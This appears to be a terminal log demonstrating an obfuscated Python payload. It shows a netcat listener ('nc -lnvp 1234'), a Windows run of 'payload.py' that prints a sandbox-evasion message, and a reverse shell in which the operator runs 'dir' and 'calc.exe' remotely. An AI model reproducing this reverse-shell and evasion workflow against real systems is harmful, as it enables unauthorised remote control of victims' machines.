 /workspace
docker0 DOWN 172.17.0.1/16
[🔴][Oct 31, 2023 - 14:38:40 (CET)] exegol-machine2test /workspace # nc -lnvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 172.24.192.1.
Ncat: Connection from 172.24.192.1:53753.
[+] Le fichier 'zitvghuvdnqwj.py' a executer 'aqsdwpbzia.py'
[+] C:\Users\zitoune\Desktop\deobfuscate_script\src => dir
 Le volume dans le lecteur C n'a pas de nom.
 Le num�ro de s�rie du volume est 1EA0-B7F8
 R�pertoire de C:\Users\zitoune\Desktop\deobfuscate_script\src
31/10/2023  14:40    <DIR>          .
31/10/2023  14:40    <DIR>          ..
31/10/2023  14:39            15�894 payload.py
               1 fichier(s)           15�894 octets
               2 R�p(s)  741�601�996�800 octets libres
[+] C:\Users\zitoune\Desktop\deobfuscate_script\src => calc.exe
[+] C:\Users\zitoune\Desktop\deobfuscate_script\src => ^C
[🔴][Oct 31, 2023 - 15:10:11 (CET)] exegol-machine2test /workspace #
Windows PowerShell
PS C:\Users\zitoune\Desktop\deobfuscate_script> mkdir src
    Répertoire : C:\Users\zitoune\Desktop\deobfuscate_script
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        31/10/2023     14:39                src
PS C:\Users\zitoune\Desktop\deobfuscate_script> cp .\deobfuscate_script.py .\src\payload.py
PS C:\Users\zitoune\Desktop\deobfuscate_script> cd .\src\
PS C:\Users\zitoune\Desktop\deobfuscate_script\src> python .\payload.py
bye sandbox : 69997
[+] Le 'modele desobfusque' a ete enregistre dans C:\Users\zitoune\Desktop\deobfuscate_script\src\zitvghuv
dnqwj.py.
[+] Le 'modele' a ete enregistre dans 'C:\Users\zitoune\Desktop\deobfuscate_script\src\aqsdwpbzia.py'.
[!] aqsdwpbzia.py => Erreur dans la communication avec le serveur : [WinError 10053] Une connexion établie
 a été abandonnée par un logiciel de votre ordinateur hôte
PS C:\Users\zitoune\Desktop\deobfuscate_script\src>